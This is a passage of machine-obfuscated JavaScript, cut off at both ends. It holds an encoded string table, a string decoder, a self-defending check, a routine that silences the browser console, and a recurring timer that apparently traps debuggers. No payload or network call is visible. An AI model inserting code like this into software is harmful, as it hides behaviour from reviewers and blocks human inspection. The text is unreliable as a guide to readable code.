dOXhdJtK','sc9+W5FcLa','W4VcS28bhq','WRFdJCoHmN0','phDtuNq','W6SWB0FcMW','xCkJWOO','WP1dW6T2W40','fSojlmo0','WO3dQZxcRW','vqmNemktkSo4WRiPsWO','zx4Yi1i','W5XCwCkLna','xt3dQfhdSa','WQZcHHpdImk6','DSkEWOu8WOC','jdPX','W47dQYq7WQu','WOKLiSoQuq','r8oAW7lcSSkL','WQ7dIsVdJSkj','wZHXcmoE','W6D0hIBdKa','wYD/kNC','xt4MFre','W4VdObZdQvq','WR0wvSoxW7m','tCoEW7FcSSkI','WPVdVcdcKmoE','WOddSI3cPSoc','W5vQsvpcVG','WRFdNXlcS8o0','W5lcLCozuCk4','C8o2W4jdCW','W7L5W5ddLhS','cmontdm7','WQyTBSooW50','cv0HvJi','W6RdLq3dH18','W5NcJSopdSoG','WP7cUd40WQO','zaDqtGy','W7/cHxejhG'];_0x24df=function(){return _0xa37ada;};return _0x24df();}(function(){var _0x41b5d6={'DGHdT':_0x508981(0x205,')aHM',-0x9,0x3a1,0x2a2)+'\x0a','ybaCM':_0xdc86a7(0x617,0x417,0x5a4,'eve4',0x682)+_0xdc86a7(0x413,0x559,0x578,'AziL',0x591)+_0x1cef3e(-0x28b,-0x62,0x1b7,'#exK',-0x20b),'ybLpW':_0x255986('5*qC',0x1e0,0xa6,0x9d,0x2a7)+'er','RgWZh':function(_0x19fa0f,_0x5eb546){return _0x19fa0f===_0x5eb546;},'styju':_0xdc86a7(0x480,0x6bd,0x60b,'AziL',0x5eb),'vkXZA':_0x1cef3e(0x4b1,0x287,0x31e,'#exK',0x30c)+_0x515b9b('8I*1',-0x290,-0x368,-0x488,-0x34c)+_0x1cef3e(-0x1fb,-0x1bd,-0x3b0,'3[BA',-0x234)+')','AWsgi':_0xdc86a7(0x2e4,0x329,0x2a4,'ybNy',0x4c8)+_0xdc86a7(0x620,0x371,0x48c,'w1JU',0x543)+_0x508981(0x105,'3[BA',0x18,0xfb,0x34)+_0x255986('QNcx',0x177,-0x2e,0xd9,0x19d)+_0x255986('4[hN',-0x4b0,-0x34a,-0x2fa,-0x1ce)+_0x255986('O#e#',0x147,-0x5d,0x12e,-0x21)+_0x508981(0x20b,'mHq2',0x394,0x3b4,-0x19),'MibNB':function(_0x41cbd8,_0x416264){return _0x41cbd8(_0x416264);},'AoZtp':_0x515b9b('kOyF',0x190,0x14f,0x20f,0x1bf),'xuucA':function(_0x5bf6d8,_0x254a3c){return _0x5bf6d8+_0x254a3c;},'RQWHa':_0x515b9b('$ftJ',0x95,-0x1,-0xc5,-0x19a),'qdlES':function(_0x4b41fb,_0x4a1bbb){return _0x4b41fb+_0x4a1bbb;},'cxiqn':_0xdc86a7(0x766,0x72d,0x60a,'w1JU',0x5ad),'Obbnq':function(_0x91ea19,_0x5e314b){return _0x91ea19!==_0x5e314b;},'KnmrB':_0xdc86a7(0x669,0x6e8,0x522,'SlW1',0x5d2),'KbcDR':function(_0x1f4393,_0x57d034){return _0x1f4393===_0x57d034;},'goxvA':_0xdc86a7(0x42b,0x784,0x5bb,'SlW1',0x525),'zWTOV':function(_0x4a6318){return _0x4a6318();},'bkZrR':function(_0x101c2c,_0x171ee7,_0x4c6796){return _0x101c2c(_0x171ee7,_0x4c6796);}};function _0x515b9b(_0x4ddb59,_0x53e970,_0x524698,_0x27bb61,_0x40b442){return _0x5d03(_0x53e970- -0x337,_0x4ddb59);}function _0x255986(_0xf1a8d2,_0x444440,_0x21b9df,_0x3b72c1,_0x4ef5e7){return _0x5d03(_0x3b72c1- -0x38a,_0xf1a8d2);}function _0x508981(_0x56a31d,_0x3a527f,_0x3b5b33,_0x239195,_0x2b499e){return _0x5d03(_0x56a31d-0x35,_0x3a527f);}function _0x1cef3e(_0x4acae2,_0x3fe155,_0x2e4573,_0x554bd4,_0x3e20e8){return _0x5d03(_0x3fe155- -0x257,_0x554bd4);}function _0xdc86a7(_0x3a70c3,_0x5e84e1,_0x22084a,_0x189f0e,_0x49b3f8){return _0x5d03(_0x22084a-0x1df,_0x189f0e);}_0x41b5d6[_0x1cef3e(0x17d,-0x11,0x28,'SlW1',-0x25)](_0x492689,this,function(){var _0x28c17a={};function _0x2b8ada(_0x1f9cc1,_0x1c6a4c,_0x34c6de,_0x3588f3,_0x52c855){return _0x1cef3e(_0x1f9cc1-0x147,_0x34c6de-0x60a,_0x34c6de-0x3d,_0x1f9cc1,_0x52c855-0xe0);}function _0x2ec448(_0x33e511,_0x50f7c8,_0x50f5fb,_0x274808,_0x1e6ac2){return _0x515b9b(_0x274808,_0x50f5fb-0x25d,_0x50f5fb-0x3f,_0x274808-0x3a,_0x1e6ac2-0x10c);}_0x28c17a[_0x27a85a(0x487,0x4c3,'PgvZ',0x6d5,0x423)]=_0x41b5d6[_0x2b8ada('J8J#',0x468,0x4f6,0x545,0x677)],_0x28c17a[_0x2ec448(0x595,0x3af,0x367,'mHq2',0x150)]=_0x41b5d6[_0x27a85a(0x364,0x527,'eve4',0x6c0,0x312)];function _0x57ebae(_0x40ef46,_0x3c84b5,_0x1029cc,_0x16155e,_0x4d569e){return _0x515b9b(_0x40ef46,_0x1029cc-0x5b8,_0x1029cc-0xcf,_0x16155e-0x65,_0x4d569e-0x6f);}_0x28c17a[_0x57ebae('PgvZ',0x6a1,0x60b,0x45e,0x63b)]=_0x41b5d6[_0x27a85a(0x4f5,0x5eb,'eAmR',0x667,0x706)];var _0x2b9782=_0x28c17a;function _0x27a85a(_0x8b9bfb,_0x4e7304,_0x4b159a,_0x9cc4de,_0x11ff6e){return _0x1cef3e(_0x8b9bfb-0x1ae,_0x4e7304-0x3a8,_0x4b159a-0x186,_0x4b159a,_0x11ff6e-0x129);}function _0x52f444(_0x5402b5,_0x1ab2d5,_0x4bfed8,_0x5d3ad6,_0x89a123){return _0x508981(_0x89a123- -0x33e,_0x4bfed8,_0x4bfed8-0x122,_0x5d3ad6-0x17d,_0x89a123-0x68);}if(_0x41b5d6[_0x2b8ada('QjF$',0x5a2,0x777,0x6f4,0x553)](_0x41b5d6[_0x57ebae('X(hD',0x44e,0x5ab,0x43f,0x6cf)],_0x41b5d6[_0x2b8ada('3[BA',0x405,0x480,0x3e7,0x4a8)])){var _0x43f625=new RegExp(_0x41b5d6[_0x2b8ada('8fr0',0x7a8,0x68a,0x56d,0x7e0)]),_0x59704e=new RegExp(_0x41b5d6[_0x52f444(-0x3af,-0x7e,'3[BA',0x1b,-0x19a)],'i'),_0x64db25=_0x41b5d6[_0x52f444(-0xfd,0xd1,'6mU&',0x161,0xdb)](_0xca9144,_0x41b5d6[_0x52f444(-0x1a1,-0x1f8,'8fr0',-0x3c1,-0x255)]);if(!_0x43f625[_0x2b8ada('$ftJ',0x5c4,0x637,0x634,0x60e)](_0x41b5d6[_0x2ec448(0x6e,0x10b,0x10b,'3[BA',0x15e)](_0x64db25,_0x41b5d6[_0x27a85a(0x5e0,0x3bf,'x%K0',0x2d1,0x40c)]))||!_0x59704e[_0x57ebae('&MMw',0x560,0x582,0x683,0x588)](_0x41b5d6[_0x27a85a(0x17,0x1fb,'QNcx',0x2b2,0xf8)](_0x64db25,_0x41b5d6[_0x2b8ada('I]dK',0x8a6,0x7d6,0x931,0x76f)])))_0x41b5d6[_0x52f444(0x39c,0x150,'eAmR',0x169,0x18c)](_0x41b5d6[_0x27a85a(0x1d0,0x1e3,'$ftJ',0x325,0x338)],_0x41b5d6[_0x27a85a(0x274,0x22b,'eAmR',0x2e3,0xb0)])?this[_0x57ebae('O#e#',0x617,0x6e5,0x58f,0x7b0)](_0x2b9782[_0x52f444(-0x275,-0x1c0,'Z0nn',-0x36e,-0x144)]):_0x41b5d6[_0x2ec448(0x2dc,0x2f3,0x162,'I]dK',0x2e)](_0x64db25,'0');else{if(_0x41b5d6[_0x27a85a(0x3f5,0x402,'tA12',0x22c,0x624)](_0x41b5d6[_0x57ebae('kOyF',0x599,0x562,0x3d0,0x78d)],_0x41b5d6[_0x2ec448(0x2b2,0x5c,0x207,'kOyF',0x1ac)]))_0x41b5d6[_0x2ec448(0x34,0x296,0xfe,'X(hD',0x290)](_0xca9144);else return function(_0x499140){}[_0x27a85a(0x544,0x463,'AziL',0x5ae,0x35b)+_0x27a85a(0x403,0x1e6,'O#e#',0x3e3,0x346)+'r'](_0x2b9782[_0x57ebae('8fr0',0x411,0x631,0x7f7,0x80e)])[_0x52f444(-0x226,-0x323,'24A]',-0x296,-0x182)](_0x2b9782[_0x2b8ada('Nxe]',0x3b1,0x4c9,0x2c3,0x47a)]);}}else return![];})();}());var _0x38adab=(function(){function _0x5d0577(_0x1b5d98,_0x37a1b1,_0x2563f5,_0x5769dc,_0x3873cb){return _0x5d03(_0x3873cb-0x28d,_0x5769dc);}function _0x560219(_0x5d05cc,_0x546fcb,_0x1ba2e9,_0x26497b,_0x1c6f60){return _0x5d03(_0x1c6f60- -0x31c,_0x1ba2e9);}function _0x399495(_0x2e5c29,_0x40d9ea,_0x33bae7,_0x2f349e,_0xf156f6){return _0x5d03(_0xf156f6- -0xa7,_0x2f349e);}var _0x2a85af={'VfiIq':function(_0x54b13c,_0x18e0b9){return _0x54b13c!==_0x18e0b9;},'exaWQ':_0x399495(0x45d,0x4ab,0x47d,'eAmR',0x292),'TgMEA':function(_0x5cfcf1,_0x5c4ea8){return _0x5cfcf1===_0x5c4ea8;},'tcyxU':_0x5d0577(0x4b0,0x468,0x764,'&w*g',0x676),'LcMTK':function(_0x16c895,_0x5387b2){return _0x16c895(_0x5387b2);},'ZBYnx':function(_0x5df712,_0x6eded9){return _0x5df712!==_0x6eded9;},'fjOTN':_0x1131cc(0x5,0x208,-0x218,'J8J#',0xd6),'UldxM':_0x399495(0x1da,0x49a,0x4d6,'E2#h',0x3cf)};function _0x1131cc(_0x163202,_0x45d2d7,_0x1b881a,_0x570fca,_0x53159d){return _0x5d03(_0x163202- -0x1ce,_0x570fca);}var _0x2a4698=!![];return function(_0x5e5ab8,_0x15d4bb){function _0x4e1d46(_0x28871a,_0x1d4c74,_0x405d6a,_0xd23df0,_0x4396a4){return _0x5d0577(_0x28871a-0x114,_0x1d4c74-0x7b,_0x405d6a-0x8e,_0x405d6a,_0x4396a4- -0x111);}var _0x34d78c={'vkQWt':function(_0x40d69b,_0x2e4151){function _0x18feac(_0x381782,_0x12bb53,_0x1c5ddf,_0x25b9fb,_0x1801f6){return _0x5d03(_0x381782- -0x2dc,_0x1c5ddf);}return _0x2a85af[_0x18feac(0x1ef,0x28b,'24A]',0xcf,0x405)](_0x40d69b,_0x2e4151);}};function _0xabe009(_0x3ebbce,_0x31c73f,_0x58ac25,_0x575e8e,_0x48c8aa){return _0x1131cc(_0x58ac25-0x42,_0x31c73f-0x1f,_0x58ac25-0x14e,_0x31c73f,_0x48c8aa-0xd);}function _0x2ee014(_0x45176a,_0x488142,_0x3cc216,_0x16b9ea,_0x105850){return _0x399495(_0x45176a-0x6c,_0x488142-0xbf,_0x3cc216-0x146,_0x45176a,_0x3cc216- -0x2bf);}function _0x49d0f7(_0x582a01,_0x116440,_0x142052,_0x425c49,_0x14178c){return _0x5d0577(_0x582a01-0x80,_0x116440-0x89,_0x142052-0x1cf,_0x425c49,_0x142052-0x141);}if(_0x2a85af[_0xabe009(0x237,'ifmc',0x17c,0x251,0x28e)](_0x2a85af[_0xabe009(-0x105,'3[BA',0x116,-0x24,0x290)],_0x2a85af[_0x49d0f7(0x533,0x6c9,0x50f,'mHq2',0x5ea)])){var _0x108e1f=_0x2a4698?function(){function _0x3de182(_0x2a2416,_0x2c5853,_0x40c6bd,_0x5dff7f,_0x4c16db){return _0x49d0f7(_0x2a2416-0x79,_0x2c5853-0x123,_0x5dff7f- -0x774,_0x4c16db,_0x4c16db-0x17d);}function _0x2104bd(_0x23bac2,_0x568772,_0x4661a0,_0x532eaa,_0x270d5c){return _0x2ee014(_0x23bac2,_0x568772-0x176,_0x532eaa-0x1b7,_0x532eaa-0x1b2,_0x270d5c-0x37);}function _0x52f22a(_0x1d3896,_0x2a226d,_0x3b7f1e,_0x95375a,_0x1fef29){return _0x2ee014(_0x3b7f1e,_0x2a226d-0x1dc,_0x2a226d-0xc7,_0x95375a-0x1bc,_0x1fef29-0x64);}function _0x4f7a5e(_0x386f72,_0x74db82,_0x4a9a1e,_0x14b6cf,_0x12e824){return _0x49d0f7(_0x386f72-0x7b,_0x74db82-0xc9,_0x386f72- -0x24b,_0x74db82,_0x12e824-0x111);}function _0x51993e(_0x4bdaa6,_0x4608ad,_0x3159f4,_0x5f0804,_0x164d8c){return _0x49d0f7(_0x4bdaa6-0x17,_0x4608ad-0x188,_0x164d8c- -0x6f2,_0x5f0804,_0x164d8c-0x36);}if(_0x2a85af[_0x52f22a(-0x2ae,-0xee,'6mU&',-0x188,-0x19f)](_0x2a85af[_0x52f22a(-0x21f,-0xb3,')aHM',-0x128,-0x272)],_0x2a85af[_0x52f22a(0x381,0x14c,'bfze',-0x8e,-0x7c)])){var _0x389059=_0x2fd296[_0x52f22a(0x27b,0x1a8,'#exK',0x34c,0x1d9)](_0x35746b,arguments);return _0x1209d2=null,_0x389059;}else{if(_0x15d4bb){if(_0x2a85af[_0x52f22a(0x1b1,-0x22,'Nxe]',-0x22d,-0x1ae)](_0x2a85af[_0x4f7a5e(0x5d6,'bfze',0x4a1,0x419,0x4d3)],_0x2a85af[_0x51993e(0x72,0x54,-0xc8,'#exK',0xbe)])){var _0x61f7e=_0x15d4bb[_0x51993e(0x21b,-0x32,-0xb1,'#exK',0x123)](_0x5e5ab8,arguments);return _0x15d4bb=null,_0x61f7e;}else{if(_0x4871f8){var _0x517539=_0x2df40c[_0x4f7a5e(0x623,'X(hD',0x5d4,0x453,0x504)](_0x22e596,arguments);return _0x263311=null,_0x517539;}}}}}:function(){};return _0x2a4698=![],_0x108e1f;}else _0x34d78c[_0x49d0f7(0x6f7,0x6f7,0x65c,'t#Uc',0x6cd)](_0xee171,'0');};}());function _0x2a7ee2(_0x1a697f,_0x1e02ee,_0x1eb8da,_0x35f11f,_0x96a10d){return _0x5d03(_0x96a10d- -0x94,_0x1e02ee);}function _0x5a9dd4(_0x38e198,_0x24a602,_0x1ce75d,_0x4c5b3d,_0xc3c05){return _0x5d03(_0x38e198-0x300,_0xc3c05);}var _0x525b20=_0x38adab(this,function(){function _0x189f56(_0x5b110e,_0x5c76bc,_0x7de79a,_0x1d9457,_0x5c610a){return _0x5d03(_0x5c76bc-0x25d,_0x7de79a);}function _0x3ffab5(_0x1d6c7e,_0x2adf04,_0x4b7a8c,_0x276b4b,_0x587bfe){return _0x5d03(_0x2adf04- -0xb7,_0x1d6c7e);}var _0x118bfb={'oBzDd':_0x6b071a(0x4de,0x2cb,'3[BA',0x244,0x40e)+_0x6b071a(0x3fe,0x35e,'A%G8',0x168,0x392)+_0x189f56(0x2cf,0x406,'eve4',0x3ba,0x320)+_0x189f56(0x3cd,0x53b,'sOvm',0x36e,0x518)+_0x189f56(0x1cf,0x3a1,'4[hN',0x2ef,0x399),'avdwz':_0x4946c3(-0xa4,0x2f,0x8b,'&w*g',0x1bb)+_0x4946c3(0x440,0x390,0x32b,'24A]',0x3e5)+'1','QaXkD':function(_0x42c88d,_0x4a2e8a){return _0x42c88d!==_0x4a2e8a;},'JJevE':_0x6b071a(0x365,0x4d9,'3[BA',0x3c2,0x5d3),'qMyuy':_0x3ffab5('nrYn',0x234,0x3aa,0x2e7,0x2eb),'aGnMr':function(_0x3698ef,_0x1c3589){return _0x3698ef(_0x1c3589);},'BhaMA':function(_0x3264fc,_0x2f2dcb){return _0x3264fc+_0x2f2dcb;},'Vjsro':function(_0x184606,_0x4576b4){return _0x184606+_0x4576b4;},'Mbbwn':_0x3ffab5('4[hN',0x3f4,0x58e,0x45d,0x3fc)+_0x3ffab5('24A]',-0x26,-0x125,-0xe,-0x1d)+_0x6b071a(0x495,0x334,'E2#h',0x365,0x115)+_0x3786f5(0x116,-0x2eb,-0x109,'t#Uc',-0x18c),'bXTRg':_0x189f56(0x6fa,0x53c,'w1JU',0x5f8,0x618)+_0x3ffab5('O#e#',0x319,0x313,0x468,0x152)+_0x4946c3(0x536,0x30c,0x426,'AziL',0x2e6)+_0x6b071a(0x18d,0x1a5,'Lpff',0x267,0x3bc)+_0x6b071a(0x2a5,0x110,'ifmc',0x18d,0x262)+_0x4946c3(0x3f8,0x258,0x85,'PRqW',0x91)+'\x20)','ncuTv':function(_0x56647c){return _0x56647c();},'ghGTr':function(_0x2576f5,_0x3c5727){return _0x2576f5===_0x3c5727;},'MrsQr':_0x189f56(0x388,0x45c,'X(hD',0x60f,0x499),'iyUuY':_0x4946c3(0xde,0x52,0x1c6,'V1ox',0x265),'rORaA':_0x6b071a(0x1ba,0x1de,'PgvZ',-0x3b,0x3c0),'gqlaz':_0x4946c3(0x503,0x315,0x26a,'llF5',0x16c),'cBsIR':_0x189f56(0x40e,0x5c6,'sOvm',0x52e,0x49f),'OhqIt':_0x4946c3(0x3aa,0x3ce,0x514,'Nxe]',0x487),'tUXnb':_0x4946c3(0x3cf,0x216,0x12a,'eAmR',0x325)+_0x3786f5(-0x255,-0x213,-0x14f,'mHq2',-0x365),'YbEnw':_0x189f56(0x6d5,0x74e,'@J0c',0x5a7,0x727),'QBRTq':_0x3ffab5('nrYn',0x113,-0xc9,-0x47,0x2d0),'TvCVI':function(_0x5ee588,_0x4f508b){return _0x5ee588<_0x4f508b;},'VFJNz':_0x3786f5(0x141,0x364,0x184,'8I*1',0x287),'enTgF':_0x3786f5(0xca,0x1a6,0xc0,'V1ox',0x13a),'GQboC':_0x189f56(0x613,0x409,'wV@#',0x43e,0x483)+_0x3786f5(-0x20f,0x6b,-0x31,'ifmc',0x194)+'3'},_0x43905b;try{if(_0x118bfb[_0x3786f5(-0x23,0x1b3,0x58,'V1ox',-0x56)](_0x118bfb[_0x6b071a(0x2b6,0x2bc,'PRqW',0x14a,0xce)],_0x118bfb[_0x189f56(0x4e7,0x46e,'ek)n',0x5ec,0x24c)])){var _0x2b5ce0=_0x118bfb[_0x3ffab5('mHq2',0x17e,0xef,0x2f,0x2a7)](Function,_0x118bfb[_0x6b071a(0x12e,0x1c2,'O#e#',0x32e,0x221)](_0x118bfb[_0x189f56(0x464,0x623,'6mU&',0x548,0x785)](_0x118bfb[_0x6b071a(-0x20,0x196,'@J0c',0x149,0x2ea)],_0x118bfb[_0x4946c3(0x104,0x15b,0x2b0,'ybNy',0x173)]),');'));_0x43905b=_0x118bfb[_0x189f56(0x8a4,0x687,'O#e#',0x6bb,0x77b)](_0x2b5ce0);}else this[_0x6b071a(0x6a5,0x472,'tA12',0x377,0x649)](_0x118bfb[_0x3ffab5('J8J#',0xcd,0x2ad,-0x133,0x1d6)]);}catch(_0x54b8e9){if(_0x118bfb[_0x6b071a(0x437,0x3f4,'bfze',0x35a,0x570)](_0x118bfb[_0x3786f5(0x46,0x94,0xa2,'sOvm',0x20b)],_0x118bfb[_0x3ffab5('tA12',0x3e7,0x449,0x447,0x56e)])){var _0xe02b85=_0x3a90a7?function(){function _0xfd61a7(_0x4a1561,_0x3e2a1b,_0x4b20ab,_0x4b74d8,_0x423f78){return _0x3786f5(_0x4a1561-0x1da,_0x3e2a1b-0x1b1,_0x4a1561-0xf7,_0x4b20ab,_0x423f78-0x145);}if(_0x1f5133){var _0x2ff922=_0x5032b0[_0xfd61a7(-0x11,0x36,'t#Uc',-0x20c,-0x82)](_0x5a91fb,arguments);return _0x4d665e=null,_0x2ff922;}}:function(){};return _0x343c60=![],_0xe02b85;}else _0x43905b=window;}var _0x34de6c=_0x43905b[_0x3786f5(0x346,0x164,0x1a0,'$ftJ',0x263)+'le']=_0x43905b[_0x6b071a(0x460,0x287,'V1ox',0x140,0x2cf)+'le']||{};function _0x6b071a(_0x484ef9,_0x34ddc5,_0x102b25,_0x5511cd,_0x17e76f){return _0x5d03(_0x34ddc5-0x42,_0x102b25);}function _0x3786f5(_0x10529d,_0xe210f3,_0x380822,_0x356bce,_0x11d533){return _0x5d03(_0x380822- -0x2ec,_0x356bce);}var _0x4a7018=[_0x118bfb[_0x3ffab5('eAmR',0x2b1,0x109,0x393,0x4dc)],_0x118bfb[_0x3ffab5('bfze',0x23a,0x3fd,0x7,0x42c)],_0x118bfb[_0x189f56(0x49a,0x39b,'O#e#',0x21d,0x52c)],_0x118bfb[_0x6b071a(0x4a,0x171,'x13R',0x383,-0x8f)],_0x118bfb[_0x3786f5(-0x398,-0x1e1,-0x20e,'PgvZ',-0x103)],_0x118bfb[_0x189f56(0x4d5,0x329,'J8J#',0x482,0x2d1)],_0x118bfb[_0x189f56(0x427,0x5b1,'E2#h',0x3bd,0x661)]];function _0x4946c3(_0x153f1a,_0x3c2392,_0x28ddbe,_0x2498ea,_0x56015f){return _0x5d03(_0x3c2392- -0xe8,_0x2498ea);}for(var _0xbed6e7=-0x3a*-0x73+0x15b0+-0x2fbe;_0x118bfb[_0x189f56(0x249,0x385,'$ftJ',0x178,0x23e)](_0xbed6e7,_0x4a7018[_0x3ffab5('3[BA',0x1a1,0x65,0x2b7,0x7d)+'h']);_0xbed6e7++){if(_0x118bfb[_0x189f56(0x577,0x42b,'qoFb',0x41c,0x527)](_0x118bfb[_0x6b071a(0x409,0x4a4,'&MMw',0x400,0x560)],_0x118bfb[_0x6b071a(0x4c4,0x35f,'wV@#',0x179,0x234)])){var _0x4b0fd5=_0x118bfb[_0x3ffab5('ifmc',0x31d,0x37f,0x4e0,0x181)][_0x3ffab5('Nxe]',0x3d7,0x490,0x3c1,0x209)]('|'),_0x2ae6cc=-0xfc4*-0x1+0x1071+-0x1*0x2035;while(!![]){switch(_0x4b0fd5[_0x2ae6cc++]){case'0':var _0x13fa89=_0x34de6c[_0x2cf44d]||_0x39252c;continue;case'1':_0x39252c[_0x6b071a(0x16f,0x25f,'*[hT',0x22b,0xfb)+_0x3ffab5('llF5',0x25,-0x31,0x13d,0x1a8)]=_0x38adab[_0x3ffab5('bfze',-0x5,-0xf4,0x182,0x134)](_0x38adab);continue;case'2':_0x39252c[_0x4946c3(-0x90,-0x9,0x4d,'bfze',0x61)+_0x4946c3(-0x23,0x20b,0x326,'&w*g',0x2e5)]=_0x13fa89[_0x3ffab5('AziL',0x1dc,0xf6,0x30d,0x41)+_0x3ffab5('O#e#',0x19f,0x18f,0x97,0xe5)][_0x189f56(0x6a4,0x6a0,'eAmR',0x663,0x802)](_0x13fa89);continue;case'3':_0x34de6c[_0x2cf44d]=_0x39252c;continue;case'4':var _0x39252c=_0x38adab[_0x3786f5(-0x7e,0xe3,0x1d,'O#e#',0x23a)+_0x4946c3(-0xe6,0x12d,-0x2a,'x13R',0x13c)+'r'][_0x189f56(0x6ac,0x4c9,'U!Zy',0x41f,0x585)+_0x6b071a(0x27b,0x264,'mHq2',0x139,0x2f4)][_0x6b071a(0x50d,0x3c9,'I]dK',0x468,0x5a5)](_0x38adab);continue;case'5':var _0x2cf44d=_0x4a7018[_0xbed6e7];continue;}break;}}else{var _0x18552f=_0x118bfb[_0x3786f5(-0x16b,-0x29e,-0x1db,'4[hN',-0x38d)][_0x4946c3(-0x130,0x57,0x235,'E2#h',0x130)]('|'),_0x1094b8=-0x6*-0xa6+-0x5*-0x3eb+0x177b*-0x1;while(!![]){switch(_0x18552f[_0x1094b8++]){case'0':var _0x1cf895=_0x4902e2[_0x2ee1a1];continue;case'1':_0x1cd703[_0x1cf895]=_0x59965d;continue;case'2':_0x59965d[_0x189f56(0x53b,0x48b,'Lpff',0x64c,0x39a)+_0x3ffab5('*[hT',0x89,-0xf4,-0xc3,-0x10e)]=_0x2f1b96[_0x3ffab5('@J0c',0x1bb,0x197,0x39c,0xeb)](_0x6eee10);continue;case'3':_0x59965d[_0x3786f5(0x110,-0xb8,0x6e,'@J0c',0x92)+_0x189f56(0x747,0x697,'V1ox',0x588,0x5f3)]=_0x17a377[_0x189f56(0x4a2,0x69d,'8I*1',0x83b,0x6c6)+_0x3ffab5('tA12',0x339,0x519,0x17f,0x353)][_0x3786f5(-0x3fb,-0xbc,-0x225,'AziL',-0xe3)](_0x17a377);continue;case'4':var _0x59965d=_0x3501d2[_0x3ffab5('24A]',0x310,0x18e,0x23c,0x4ac)+_0x6b071a(0x600,0x52a,'sOvm',0x3ca,0x5f4)+'r'][_0x4946c3(0xcf,0x130,0x87,')aHM',0x264)+_0x3ffab5('QNcx',-0x8,-0x7c,0x10f,-0x26)][_0x3786f5(-0xd9,-0xd6,-0x7a,'@J0c',-0x1e4)](_0x570c91);continue;case'5':var _0x17a377=_0x3887c4[_0x1cf895]||_0x59965d;continue;}break;}}}});_0x525b20();function _0x1e1a2d(_0x142a24,_0x117e7b,_0x1c4ee7,_0x13f99b,_0x2ba2bb){return _0x5d03(_0x2ba2bb- -0x42,_0x1c4ee7);}setInterval(function(){var _0xc6735={'RnFlx':function(_0x1ccd36){return _0x1ccd36();}};function _0x5a21b2(_0x1e62a1,_0xbfcb94,_0x3e8f76,_0x1160a9,_0x1b93b6){return _0x5d03(_0xbfcb94-0x1ca,_0x3e8f76);}_0xc6735[_0x5a21b2(0x552,0x61a,'x%K0',0x727,0x5de)](_0xca9144);},0x484+0x11*-0x13+0xc5f);function _0x1c33f1(_0x5d9f5f,_0x469c19,_0x495333,_0x4edc01,_0x4b29f2){return _0x5d03(_0x4b29f2-0x18,_0x5d9f5f);}function _0x551d2a(_0x32fb0c,_0x4e40b9,_0x3b80c7,_0x10021f,_0xa4b2c8){return _0x5d03(_0x10021f- -0xb0,_0x3b80c7);}var _0x5116fb={};function _0x5d03(_0x3501d2,_0x570c91){var _0x4902e2=_0x24df();return _0x5d03=function(_0x2ee1a1,_0x3887c4){_0x2ee1a1=_0x2ee1a1-(0x493*-0x1+-0x2*-0x79+0x431);var _0x2f1b96=_0x4902e2[_0x2ee1a1];if(_0x5d03['bkBppZ']===undefined){var _0x6eee10=function(_0xba97a1){var _0x14da02='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2824df='',_0x21cd9d='',_0x84f8c0=_0x2824df+_0x6eee10;for(var _0x5af770=-0x991*0x3+-0x2354+0x4007,_0x553b22,_0x3811fa,_0x4573f7=0x8dd*-0x1+-0xc61*-0x3+0x205*-0xe;_0x3811fa=_0xba97a1['charAt'](_0x4573f7++);~_0x3811fa&&(_0x553b22=_0x5af770%(0xa2c+0x10dc+0x85*-0x34)?_0x553b22*(0x197e+-0x2512+0xbd4)+_0x3811fa:_0x3811fa,_0x5af770++%(0xae6+-0x134f+0x86d))?_0x2824df+=_0x84f8c0['charCodeAt'](_0x4573f7+(0x23c5+-0x3c6+-0x1ff5))-(0x1*-0xfe2+0x3a*-0x83+-0x16cd*-0x2)!==-0x16c+0x17*-0x19f+0x26b5?String['fromCharCode'](-0x2ca+0xcdd+-0x914&_0x553b22>>(-(0x2189+-0x1566+0x87*-0x17)*_0x5af770&0xd2*-0x18+0xb35+0x881)):_0x5af770:0x2102+0x659+-0xd*0x307){_0x3811fa=_0x14da02['indexOf'](_0x3811fa);}for(var _0x41b8d3=0x1f*-0xb2+-0x26df*-0x1+-0x155*0xd,_0x4a5b35=_0x2824df['length'];_0x41b8d3<_0x4a5b35;_0x41b8d3++){_0x21cd9d+='%'+('00'+_0x2824df['charCodeAt'](_0x41b8d3)['toString'](-0x12c9+-0x209c+0x3375))['slice'](-(0x1d77*0x1+0x1406+-0x317b));}return decodeURIComponent(_0x21cd9d);};var _0x25ac4a=function(_0x2dc44a,_0x32536d){var _0x1d0c8a=[],_0x2cdded=0x12aa*-0x1+-0x16a4+0x294e,_0xe1807a,_0x3fccd7='';_0x2dc44a=_0x6eee10(_0x2dc44a);var _0x162efb;for(_0x162efb=-0x358*-0x5+0x65*-0x1+-0x1053;_0x162efb<0x151c+-0xc39+-0x2a1*0x3;_0x162efb++){_0x1d0c8a[_0x162efb]=_0x162efb;}for(_0x162efb=-0x26ee+0x3d*0x95+0x36d;_0x162efb<0x134d+-0xc2d+-0x70*0xe;_0x162efb++){_0x2cdded=(_0x2cdded+_0x1d0c8a[_0x162efb]+_0x32536d['charCodeAt'](_0x162efb%_0x32536d['length']))%(-0x1891+-0xc3f+0x25d0),_0xe1807a=_0x1d0c8a[_0x162efb],_0x1d0c8a[_0x162efb]=_0x1d0c8a[_0x2cdded],_0x1d0c8a[_0x2cdded]=_0xe1807a;}_0x162efb=0x1ce9+0x2625+-0x6*0xb2d,_0x2cdded=-0x6*0x387+-0x2463+-0x132f*-0x3;for(var _0x85142=0x1077+-0xd*-0x16d+-0x118*0x20;_0x85142<_0x2dc44a['length'];_0x85142++){_0x162efb=(_0x162efb+(0x8d*-0x19+0x1aa3+-0xcdd))%(0x18fa+0x10c1+-0x28bb),_0x2cdded=(_0x2cdded+_0x1d0c8a[_0x162efb])%(0x2c0+-0x658+0x498),_0xe1807a=_0x1d0c8a[_0x162efb],_0x1d0c8a[_0x162efb]=_0x1d0c8a[_0x2cdded],_0x1d0c8a[_0x2cdded]=_0xe1807a,_0x3fccd7+=String['fromCharCode'](_0x2dc44a['charCodeAt'](_0x85142)^_0x1d0c8a[(_0x1d0c8a[_0x162efb]+_0x1d0c8a[_0x2cdded])%(-0x15d7+0xef4+0x1*0x7e3)]);}return _0x3fccd7;};_0x5d03['rgTSKC']=_0x25ac4a,_0x3501d2=arguments,_0x5d03['bkBppZ']=!![];}var _0x1cd703=_0x4902e2[0x4b9+-0x184b+0x1392],_0x41c8a0=_0x2ee1a1+_0x1cd703,_0x294e17=_0x3501d2[_0x41c8a0];if(!_0x294e17){if(_0x5d03['CVLfEE']===undefined){var 